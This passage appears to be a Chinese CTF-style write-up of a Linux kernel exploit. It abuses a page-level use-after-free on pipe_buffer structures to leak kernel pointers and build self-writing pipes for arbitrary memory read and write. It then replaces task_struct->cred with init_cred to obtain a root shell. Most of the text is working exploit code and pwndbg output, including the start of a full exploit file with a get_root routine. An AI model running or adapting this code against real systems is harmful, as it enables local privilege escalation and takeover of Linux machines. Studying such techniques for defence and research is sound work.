for (int i = 0; i < PIPE_NUM; i++){
char tag[0x10];
int nr;
memset(tag, 0, sizeof(tag));
read(pipe_list[i][0], tag, 8);
read(pipe_list[i][0], &nr, sizeof(int));
if (!strcmp(tag, "AAAAAAAA") && nr != i){
orig_idx = nr;
victim_idx = i;
printf("\033[32m\033[1m[+] Found index-%d and index-%d point the same page \033[0m\n",victim_idx, orig_idx);
}
}
if (orig_idx == -1 || victim_idx == -1){
errPrint("can't find");
}

调试信息如下:

1
2
3
4
5
6
pwndbg> telescope 0xffff888006e46600
00:0000│ rdi 0xffff888006e46600 —▸ 0xffffea00001bef80 ◂— 0xfffffc0000000 /* page */
01:00080xffff888006e46608 ◂— 0xc00000000 /* offset, len */
02:00100xffff888006e46610 —▸ 0xffffffff82246ec0 ◂— 0x0 /* ops */
03:00180xffff888006e46618 ◂— 0x10
04:00200xffff888006e46620 ◂— 0x0
1
2
3
4
5
6
pwndbg> telescope 0xffff888006e46600
00:0000│ r10 rdi-1 0xffff888006e46600 —▸ 0xffffea00001bef00 ◂— 0xfffffc0000000
01:00080xffff888006e46608 ◂— 0xc00000000
02:00100xffff888006e46610 —▸ 0xffffffff82246ec0 ◂— 0x0
03:00180xffff888006e46618 ◂— 0x10
04:00200xffff888006e46620 ◂— 0x0
  • 可以发现 page 末尾被覆盖
1
2
3
4
pwndbg> search -t qword 0xffffea00001bef00
Searching for value: b'\x00\xef\x1b\x00\x00\xea\xff\xff'
<pt> 0xffff888006e46600 0xffffea00001bef00
<pt> 0xffff888006e46a00 0xffffea00001bef00
  • 导致有两个 pipe_buffer 指向同一个 page


接下来就可以利用 UAF pipe_buffer 来泄露数据:

  • 释放 UAF pipe_buffer(4k的缓冲页也会被释放,释放之后数据不会清除仍然可读写)
  • 使用 fcntl(F_SETPIPE_SZ) 重新分配 pipe_buffer,部分的 pipe_buffer 就会被申请到之前我们释放的4k缓冲页上
  • 利用 UAF 对4k缓冲页进行读取就可以泄露地址

下面是测试样例:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
struct pipe_buffer info_pipe_buf;
size_t snd_pipe_sz = 0x1000 * (SND_PIPE_BUF_SZ / sizeof(struct pipe_buffer));

memset(buf,'p',sizeof(buf));
write(pipe_list[victim_idx][1], buf, SND_PIPE_BUF_SZ * 2 - 24 - 3 * sizeof(int));
close(pipe_list[orig_idx][0]); /* 释放其中一个pipe_buffer */
close(pipe_list[orig_idx][1]);

sleep(2);

puts("write down");

for (int i = 0; i < PIPE_NUM; i++){
if (i == orig_idx || i == victim_idx){
continue;
}
if (fcntl(pipe_list[i][1], F_SETPIPE_SZ, snd_pipe_sz) < 0){
/* 2 * pipe_buffer = 0x60 kmalloc-96 */
errPrint("Fcntl Pipe");
}
}

memset(buf,0,sizeof(buf));
read(pipe_list[victim_idx][0], buf, SND_PIPE_BUF_SZ - 8 - sizeof(int));
print_hex(buf,SND_PIPE_BUF_SZ - 8);
read(pipe_list[victim_idx][0], &info_pipe_buf, sizeof(info_pipe_buf));
print_hex((char*)&info_pipe_buf,sizeof(info_pipe_buf));

sleep(2);

printf("\033[34m\033[1m[?] info_pipe_buf->page: \033[0m%p\n"
"\033[34m\033[1m[?] info_pipe_buf->ops: \033[0m%p\n",
info_pipe_buf.page, info_pipe_buf.ops);

这里的调试需要一些技巧,在第一个 sleep(2) 之前使用 search -s AAAABBBBBBBBpppppppp 查找:

1
2
3
pwndbg> search -s AAAABBBBBBBBpppppppp
Searching for value: 'AAAABBBBBBBBpppppppp'
<pt> 0xffff88800749c018 'AAAABBBBBBBBpppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppp'
  • AAAAAAAABBBBBBBB 是之前写入的数据,其详细信息如下:
1
2
3
4
5
pwndbg> telescope 0xffff88800749c018-0x18
00:00000xffff88800749c000 ◂— 0x4141414141414141 ('AAAAAAAA')
01:00080xffff88800749c008 ◂— 0x300000003
02:00100xffff88800749c010 ◂— 0x4141414100000003
03:00180xffff88800749c018 ◂— 'AAAABBBBBBBBpppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppp'
  • 这里的 0xffff88800749c000 就是被释放的4k缓冲页

在第二个 sleep(2) 之前再次打印 0xffff88800749c000

1
2
3
4
5
6
7
8
9
10
11
12
13
pwndbg> telescope 0xffff88800749c018-0x18
00:00000xffff88800749c000 —▸ 0xffffea00001d5f40 ◂— 0xfffffc0000000
01:00080xffff88800749c008 ◂— 0x180000000c /* '\x0c' */
02:00100xffff88800749c010 —▸ 0xffffffff82246ec0 (__entry_text_end+283401) ◂— 0x0
03:00180xffff88800749c018 ◂— 0x10
04:00200xffff88800749c020 ◂— 0x0
... ↓ 3 skipped
08:00400xffff88800749c040 ◂— 0x0
... ↓ 3 skipped
0c:00600xffff88800749c060 —▸ 0xffffea00001d5cc0 ◂— 0xfffffc0000000
0d:00680xffff88800749c068 ◂— 0x180000000c /* '\x0c' */
0e:00700xffff88800749c070 —▸ 0xffffffff82246ec0 (__entry_text_end+283401) ◂— 0x0
0f:00780xffff88800749c078 ◂— 0x10
  • 第一次 read(pipe_list[victim_idx][0] 将会从 0xffff88800749c00c 开始,读取 84 字节到 0xffff88800749c060
  • 第二次 read(pipe_list[victim_idx][0] 就会泄露位于 0xffff88800749c060pipe_buffer

泄露数据以后,我们就可以通过 write(pipe_list[victim_idx][1]) 来覆写 pipe_buffer,利用这一点可以构造自写管道:


在第一次 UAF 时我们获取到了 page 结构体的地址,而 page 结构体的大小固定为 0x40,试想若是我们可以不断地修改一个 pipe 的 page 指针,则我们便能完成对整个内存空间的任意读写

再次重新分配 pipe_buffer 结构体到第二级 page-level UAF 页面上,由于这张物理页面对应的 page 结构体的地址对我们而言是已知的,我们可以直接让这张页面上的 pipe_buffer 的 page 指针指向自身,从而直接完成对自身的修改

修改可控的 pipe_buffer2->page,即可完成二级 UAF:

用同样的方法将 pipe_buffer3 申请到4k缓冲页上,接着覆盖 pipe_buffer3->pagepipe_buffer2->page

测试代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
info_pipe_buf.page = (struct page *)((size_t)info_pipe_buf.page + 0x40);
write(pipe_list[victim_idx][1], &info_pipe_buf, sizeof(info_pipe_buf));
puts("change pipe_buffer down");

sleep(2);

int snd_orig_idx = -1;
int snd_victim_idx = -1;
for (int i = 0; i < PIPE_NUM; i++){ /* 第二次堆喷 */
int nr;
if (i == orig_idx || i == victim_idx){
continue;
}
read(pipe_list[i][0], &nr, sizeof(int));
if (i < PIPE_NUM && i != nr){
snd_orig_idx = nr;
snd_victim_idx = i;
printf("\033[32m\033[1m[+] Found index-%d and index-%d point the same page \033[0m\n",snd_victim_idx, snd_orig_idx);
}
}

if (snd_orig_idx == -1 || snd_victim_idx == -1){
errPrint("can't find");
}

size_t trd_pipe_sz = 0x1000 * (TRD_PIPE_BUF_SZ / sizeof(struct pipe_buffer));
struct pipe_buffer evil_pipe_buf;
struct page *page_ptr;

memset(buf,'k',sizeof(buf));
write(pipe_list[snd_victim_idx][1], buf, TRD_PIPE_BUF_SZ - 24 - 3 * sizeof(int));
close(pipe_list[snd_orig_idx][0]);
close(pipe_list[snd_orig_idx][1]);

puts("write down");
sleep(2);

for (int i = 0; i < PIPE_NUM; i++){
if (i == orig_idx || i == victim_idx || i == snd_orig_idx || i == snd_victim_idx){
continue;
}

if (fcntl(pipe_list[i][1], F_SETPIPE_SZ, trd_pipe_sz) < 0){
/* 4 * pipe_buffer = 0xc0 kmalloc-192 */
errPrint("Fcntl Pipe");
}
}

puts("fcntl down");
sleep(2);

evil_pipe_buf.page = info_pipe_buf.page;
evil_pipe_buf.offset = TRD_PIPE_BUF_SZ;
evil_pipe_buf.len = TRD_PIPE_BUF_SZ;
evil_pipe_buf.ops = info_pipe_buf.ops;
evil_pipe_buf.flags = info_pipe_buf.flags;
evil_pipe_buf.private = info_pipe_buf.private;

write(pipe_list[snd_victim_idx][1], &evil_pipe_buf, sizeof(evil_pipe_buf));
puts("change pipe_buffer down");

调试信息如下:

1
2
3
00:00000xffff888002fd1aa0 —▸ 0xffffea00001d54c0 ◂— 0xfffffc0000000
01:00080xffff888002fd1aa8 ◂— 0x180000000c /* '\x0c' */
02:00100xffff888002fd1ab0 —▸ 0xffffffff82246ec0 (__entry_text_end+283401) ◂— 0x0
1
2
3
00:00000xffff888002fd1aa0 —▸ 0xffffea00001d5500 ◂— 0xfffffc0000000
01:00080xffff888002fd1aa8 ◂— 0x180000000c /* '\x0c' */
02:00100xffff888002fd1ab0 —▸ 0xffffffff82246ec0 (__entry_text_end+283401) ◂— 0x0
  • 修改 pipe_buffer 获取第二次 UAF
1
2
3
pwndbg> search -s AAAABBBBBBBBkkkkkkkk
Searching for value: 'AAAABBBBBBBBkkkkkkkk'
<pt> 0xffff888007554018 'AAAABBBBBBBBkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk'
  • 和之前的调试方法一样,先查找 write(pipe_list[snd_victim_idx][1]) 写入的位置
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
pwndbg> telescope 0xffff888007554018-0x18
00:00000xffff888007554000 —▸ 0xffffea00001d2440 ◂— 0xfffffc0000000
01:00080xffff888007554008 ◂— 0x1400000010
02:00100xffff888007554010 —▸ 0xffffffff82246ec0 (__entry_text_end+283401) ◂— 0x0
03:00180xffff888007554018 ◂— 0x10
04:00200xffff888007554020 ◂— 0x0
... ↓ 3 skipped
08:00400xffff888007554040 ◂— 0x0
... ↓ 7 skipped
10:00800xffff888007554080 ◂— 0x0
... ↓ 7 skipped
18:00c0│ 0xffff8880075540c0 —▸ 0xffffea00001d3cc0 ◂— 0xfffffc0000000
19:00c8│ 0xffff8880075540c8 ◂— 0x1400000010
1a:00d0│ 0xffff8880075540d0 —▸ 0xffffffff82246ec0 (__entry_text_end+283401) ◂— 0x0
1b:00d8│ 0xffff8880075540d8 ◂— 0x10
1c:00e00xffff8880075540e0 ◂— 0x0
... ↓ 3 skipped
20:01000xffff888007554100 ◂— 0x0
  • 起始地址为 0xffff888007554024,由 write(pipe_list[snd_victim_idx][1]) 写入 156 字节,因此下次覆盖的地址为 0xffff8880075540c0
1
2
3
4
5
6
7
8
9
pwndbg> telescope 0xffff888007554018-0x18
......
18:00c0│ 0xffff8880075540c0 —▸ 0xffffea00001d5500 ◂— 0xfffffc0000200
19:00c8│ 0xffff8880075540c8 ◂— 0xc0000000c0
1a:00d0│ 0xffff8880075540d0 —▸ 0xffffffff82246ec0 (__entry_text_end+283401) ◂— 0x0
1b:00d8│ 0xffff8880075540d8 ◂— 0x10
1c:00e00xffff8880075540e0 ◂— 0x0
... ↓ 3 skipped
20:01000xffff888007554100 ◂— 0x0
  • 覆盖位于 0xffff8880075540c0pipe_buffer
  • 位于 0xffffea00001d5500page 结构体会映射到 0xffff888007554000
  • 执行 write(pipe_list[target][1]) 时可以修改 pipe_buffer 本身,这相当于一个 self-writing pipe

通过如下代码可以构造另外两个 self-writing pipe

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
for (int i = 0; i < PIPE_NUM; i++){
if (i == orig_idx || i == victim_idx || i == snd_orig_idx || i == snd_victim_idx){
continue;
}

read(pipe_list[i][0], &page_ptr, sizeof(page_ptr));
printf("%p\n",page_ptr);
if (page_ptr == evil_pipe_buf.page){
self_2nd_pipe_idx = i;
printf("\033[32m\033[1m[+] Found self-writing pipe:\033[0m%d\n",
self_2nd_pipe_idx);
break;
}
}

evil_pipe_buf.offset = TRD_PIPE_BUF_SZ;
evil_pipe_buf.len = TRD_PIPE_BUF_SZ;

memset(buf,'n',sizeof(buf));
write(pipe_list[snd_victim_idx][1], buf, TRD_PIPE_BUF_SZ - sizeof(evil_pipe_buf));
sleep(2);
write(pipe_list[snd_victim_idx][1], &evil_pipe_buf, sizeof(evil_pipe_buf));

puts("change pipe_buffer down");
sleep(2);

for (int i = 0; i < PIPE_NUM; i++){
if (i == orig_idx || i == victim_idx || i == snd_orig_idx || i == snd_victim_idx || i == self_2nd_pipe_idx){
continue;
}

read(pipe_list[i][0], &page_ptr, sizeof(page_ptr));
printf("%p\n",page_ptr);
if (page_ptr == evil_pipe_buf.page){
self_3rd_pipe_idx = i;
printf("\033[32m\033[1m[+] Found self-writing pipe:\033[0m"
"%d\n",
self_3rd_pipe_idx);
break;
}
}

evil_pipe_buf.offset = TRD_PIPE_BUF_SZ;
evil_pipe_buf.len = TRD_PIPE_BUF_SZ;

memset(buf,'m',sizeof(buf));
write(pipe_list[snd_victim_idx][1], buf, TRD_PIPE_BUF_SZ - sizeof(evil_pipe_buf));
sleep(2);
write(pipe_list[snd_victim_idx][1], &evil_pipe_buf, sizeof(evil_pipe_buf));

puts("change pipe_buffer down");
sleep(2);

for (int i = 0; i < PIPE_NUM; i++){
if (i == orig_idx || i == victim_idx || i == snd_orig_idx || i == snd_victim_idx || i == self_2nd_pipe_idx || i == self_3rd_pipe_idx){
continue;
}

read(pipe_list[i][0], &page_ptr, sizeof(page_ptr));
printf("%p\n",page_ptr);
if (page_ptr == evil_pipe_buf.page){
self_4th_pipe_idx = i;
printf("\033[32m\033[1m[+] Found self-writing pipe:\033[0m"
"%d\n",
self_4th_pipe_idx);
break;
}
}

调试信息如下:

1
2
3
4
5
pwndbg> search -t qword (0xffffea00001d5040+0x40)
Searching for value: b'\x80P\x1d\x00\x00\xea\xff\xff'
<pt> 0x7fffa821f280 0xffffea00001d5080
......
<pt> 0xffff8880075420c0 0xffffea00001d5080
  • 搜索 info_pipe_buf->page + 0x40(经过调试,最后一个就是目标)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
pwndbg> telescope 0xffff8880075420c0
00:00000xffff8880075420c0 —▸ 0xffffea00001d5080 ◂— 0xfffffc0000200 /* self-writing pipe1 */
01:00080xffff8880075420c8 ◂— 0xb8000000c8
02:00100xffff8880075420d0 —▸ 0xffffffff82246ec0 (__entry_text_end+283401) ◂—0
03:00180xffff8880075420d8 ◂— 0x10
04:00200xffff8880075420e0 ◂— 0x0
05:00280xffff8880075420e8 ◂— 0x6e6e6e6e6e6e6e6e ('nnnnnnnn')
... ↓ 2 skipped
08:00400xffff888007542100 ◂— 0x6e6e6e6e6e6e6e6e ('nnnnnnnn')
... ↓ 7 skipped
10:00800xffff888007542140 ◂— 0x6e6e6e6e6e6e6e6e ('nnnnnnnn')
... ↓ 7 skipped
18:00c0│ 0xffff888007542180 —▸ 0xffffea00001d4bc0 ◂— 0xfffffc0000000
19:00c8│ 0xffff888007542188 ◂— 0x1400000010
1a:00d0│ 0xffff888007542190 —▸ 0xffffffff82246ec0 (__entry_text_end+283401) ◂—0
1b:00d8│ 0xffff888007542198 ◂— 0x10
1c:00e00xffff8880075421a0 ◂— 0x0
1
2
3
4
5
18:00c0│  0xffff888007542180 —▸ 0xffffea00001d5080 ◂— 0xfffffc0000200 /* self-writing pipe2 */
19:00c8│ 0xffff888007542188 ◂— 0xc0000000c0
1a:00d0│ 0xffff888007542190 —▸ 0xffffffff82246ec0 (__entry_text_end+283401) ◂— 0x0
1b:00d8│ 0xffff888007542198 ◂— 0x10
1c:00e00xffff8880075421a0 ◂— 0x0
  • 覆盖位于 0xffff888007542180pipe_buffer
1
2
3
4
5
6
7
8
9
1d:00e80xffff8880075421a8 ◂— 'mmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmm'
... ↓ 2 skipped
20:01000xffff8880075421c0 ◂— 'mmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmm'
... ↓ 7 skipped
28:01400xffff888007542200 ◂— 'mmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmm'
... ↓ 7 skipped
30:01800xffff888007542240 —▸ 0xffffea00001d4b00 ◂— 0xfffffc0000000
31:01880xffff888007542248 ◂— 0xc00000018
32:01900xffff888007542250 —▸ 0xffffffff82246ec0 (__entry_text_end+283401) ◂— 0x0
1
2
3
4
5
30:01800xffff888007542240 —▸ 0xffffea00001d5080 ◂— 0xfffffc0000200 /* self-writing pipe3 */
31:01880xffff888007542248 ◂— 0xc0000000c0
32:01900xffff888007542250 —▸ 0xffffffff82246ec0 (__entry_text_end+283401) ◂— 0x0
33:01980xffff888007542258 ◂— 0x10
34:01a0│ 0xffff888007542260 ◂— 0x0
  • 覆盖位于 0xffff888007542240pipe_buffer

现在成功将3个 pipe_buffer 修改为 self-writing pipe(执行 write(pipe_list[target][1]) 可以修改 pipe_buffer 本身)

  • self-writing pipe1:偏移为 0xc0
  • self-writing pipe2:偏移为 0x180
  • self-writing pipe3:偏移为 0x240

之后就可以进行 RAA 和 WAA 了,这里我们使用三个管道:

  • self-writing pipe1:用以进行内存空间中的任意读写,我们通过修改其 page 指针完成
  • self-writing pipe2:用以修改 self-writing pipe3,使其写入的起始位置指向 self-writing pipe1
  • self-writing pipe3:用以修改 self-writing pipe1self-writing pipe2,使得 self-writing pipe1 的 pipe 指针指向指定位置,self-writing pipe2 的写入起始位置指向 self-writing pipe3

这里可以篡改 pipe_buffer->offsetpipe_buffer->len 来移动 pipe 的读写起始位置,从而实现无限循环的读写,但是这两个变量会在完成读写操作后重新被赋值

在执行读写原语之前需要先执行如下的操作:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
memcpy(&evil_2nd_buf, &info_pipe_buf, sizeof(evil_2nd_buf));
memcpy(&evil_3rd_buf, &info_pipe_buf, sizeof(evil_3rd_buf));
memcpy(&evil_4th_buf, &info_pipe_buf, sizeof(evil_4th_buf));

evil_2nd_buf.offset = 0;
evil_2nd_buf.len = 0xff0;

evil_3rd_buf.offset = TRD_PIPE_BUF_SZ * 3;
evil_3rd_buf.len = 0;
sleep(2);
write(pipe_list[self_4th_pipe_idx][1], &evil_3rd_buf, sizeof(evil_3rd_buf));
puts("change pipe_buffer down");
sleep(2);

evil_4th_buf.offset = TRD_PIPE_BUF_SZ;
evil_4th_buf.len = 0;

调试信息如下:

1
2
3
4
5
6
7
10:00800xffff88800754a168 ◂— 0x6e6e6e6e6e6e6e6e ('nnnnnnnn')
... ↓ 2 skipped
13:00980xffff88800754a180 —▸ 0xffffea00001d5280 ◂— 0xfffffc0000200
14:00a0│ 0xffff88800754a188 ◂— 0xb8000000c8
15:00a8│ 0xffff88800754a190 —▸ 0xffffffff82246ec0 (__entry_text_end+283401) ◂— 0x0
16:00b0│ 0xffff88800754a198 ◂— 0x10
17:00b8│ 0xffff88800754a1a0 ◂— 0x0
1
2
3
4
5
6
7
10:00800xffff88800754a168 ◂— 0x6e6e6e6e6e6e6e6e ('nnnnnnnn')
... ↓ 2 skipped
13:00980xffff88800754a180 —▸ 0xffffea00001d5280 ◂— 0xfffffc0000200
14:00a0│ 0xffff88800754a188 ◂— 0x240
15:00a8│ 0xffff88800754a190 —▸ 0xffffffff82246ec0 (__entry_text_end+283401) ◂— 0x0
16:00b0│ 0xffff88800754a198 ◂— 0x10
17:00b8│ 0xffff88800754a1a0 ◂— 0x0
  • 偏移 0x240 处是 self-writing pipe3
1
2
3
4
2b:01580xffff88800754a240 —▸ 0xffffea00001d5280 ◂— 0xfffffc0000200
2c:01600xffff88800754a248 ◂— 0xe0000000c8
2d:01680xffff88800754a250 —▸ 0xffffffff82246ec0 (__entry_text_end+283401) ◂— 0x0
2e:01700xffff88800754a258 ◂— 0x10
  • 现在往 self-writing pipe2 中写入数据就会修改 self-writing pipe3

任意读写的原语如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
void arbitrary_read_by_pipe(struct page *page_to_read, void *dst)
{
evil_2nd_buf.offset = 0;
evil_2nd_buf.len = 0x1ff8;
evil_2nd_buf.page = page_to_read;

/* 修改pipe3->offset=0,之后往pipe3中写入数据时会覆盖pipe1 */
write(pipe_list[self_3rd_pipe_idx][1], &evil_4th_buf, sizeof(evil_4th_buf));

/* 修改pipe1->page=page_to_read */
write(pipe_list[self_4th_pipe_idx][1], &evil_2nd_buf, sizeof(evil_2nd_buf));
/* 填充空间,为了使下一次write可以修改pipe2 */
write(pipe_list[self_4th_pipe_idx][1],
temp_zero_buf,
TRD_PIPE_BUF_SZ - sizeof(evil_2nd_buf));
/* 修改pipe2->offset=0x240,之后往pipe2中写入数据时会覆盖pipe3 */
write(pipe_list[self_4th_pipe_idx][1], &evil_3rd_buf, sizeof(evil_3rd_buf));

read(pipe_list[self_2nd_pipe_idx][0], dst, 0xfff); /* RAA */
}

void arbitrary_write_by_pipe(struct page *page_to_write, void *src, size_t len)
{
evil_2nd_buf.page = page_to_write;
evil_2nd_buf.offset = 0;
evil_2nd_buf.len = 0;

/* 修改pipe3->offset=0,之后往pipe3中写入数据时会覆盖pipe1 */
write(pipe_list[self_3rd_pipe_idx][1], &evil_4th_buf, sizeof(evil_4th_buf));

/* 修改pipe1->page=page_to_write */
write(pipe_list[self_4th_pipe_idx][1], &evil_2nd_buf, sizeof(evil_2nd_buf));
/* 填充空间,为了使下一次write可以修改pipe2 */
write(pipe_list[self_4th_pipe_idx][1],
temp_zero_buf,
TRD_PIPE_BUF_SZ - sizeof(evil_2nd_buf));
/* 修改pipe2->offset=0x240,之后往pipe2中写入数据时会覆盖pipe3 */
write(pipe_list[self_4th_pipe_idx][1], &evil_3rd_buf, sizeof(evil_3rd_buf));

write(pipe_list[self_2nd_pipe_idx][1], src, len); /* WAA */
}

利用 RAA 来扫描内存空间,查找可用的地址来计算内核偏移

接着可以利用 prctl(PR_SET_NAME) 重命名当前进程,然后利用 RAA 来查找 task_struct 的位置

最后利用 WAA 将 task_struct->cred 修改为 init_cred 即可

完整 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
455
456
457
458
459
460
461
462
463
464
465
466
467
468
469
470
471
472
473
474
475
476
477
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <string.h>
#include <sched.h>
#include <sys/prctl.h>
#include <sys/ioctl.h>
#include <sys/mman.h>
#include <stdint.h>
#include <ctype.h>

size_t kernel_base = 0xffffffff81000000, kernel_offset = 0;
size_t page_offset_base = 0xffff888000000000, vmemmap_base = 0xffffea0000000000;
size_t init_task, init_nsproxy, init_cred;

void bind_core(int core){
cpu_set_t cpu_set;

CPU_ZERO(&cpu_set);
CPU_SET(core, &cpu_set);
sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);

printf("\033[34m\033[1m[*] Process binded to core \033[0m%d\n", core);
}

int print_hex(void *p, int size)
{
int i;
unsigned char *buf = (unsigned char *)p;

if(size % sizeof(void *))
{
return 1;
}
printf("--------------------------------------------------------------------------------\n");
for (i = 0; i < size; i += sizeof(void *)){
printf("0x%04x : %02X %02X %02X %02X %02X %02X %02X %02X 0x%lx\n",
i, buf[i+0], buf[i+1], buf[i+2], buf[i+3], buf[i+4], buf[i+5], buf[i+6], buf[i+7], *(unsigned long*)&buf[i]);
}
return 0;
}

void errPrint(char *msg)
{
printf("\033[31m\033[1m[x] Error at: \033[0m%s\n", msg);
sleep(2);
exit(EXIT_FAILURE);
}

size_t user_cs, user_ss, user_rflags, user_sp;
void save_status()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
printf("\033[34m\033[1m[*] Status has been saved.\033[0m\n");
}

void get_root(void)
{
if(getuid()) {
puts("\033[31m\033[1m[x] Failed to get the root!\033[0m");
sleep(5);
exit(EXIT_FAILURE);
}

puts("\033[32m\033[1m[+] Successful to get the root. \033[0m");
puts("\033[34m\033[1m[*] Execve root shell now...\033[0m");

system("/bin/sh");

exit(EXIT_SUCCESS);
}


struct pipe_buffer {
struct page *page;
unsigned int offset, len;
const struct pipe_buf_operations *ops;
unsigned int flags;
unsigned long private;
};

struct pipe_buf_operations {
int (*confirm)(struct pipe_inode_info *, struct pipe_buffer *);
void (*release)(struct pipe_inode_info *, struct pipe_buffer *);
int (*try_steal)(struct pipe_inode_info *, struct pipe_buffer *);
int (*get)(struct pipe_inode_info *, struct pipe_buffer *);
};

#define PIPE_NUM 200
#define SND_PIPE_BUF_SZ 96
#define TRD_PIPE_BUF_SZ 192

int self_4th_pipe_idx = -1;
int self_2nd_pipe_idx = -1;
int self_3rd_pipe_idx = -1;
struct pipe_buffer evil_2nd_buf, evil_3rd_buf, evil_4th_buf;
char temp_zero_buf[0x1000] = {'\0'};

int pipe_list[PIPE_NUM][2];

void arbitrary_read_by_pipe(struct page *page_to_read, void *dst)
{
evil_2nd_buf.offset = 0;
evil_2nd_buf.len = 0x1ff8;
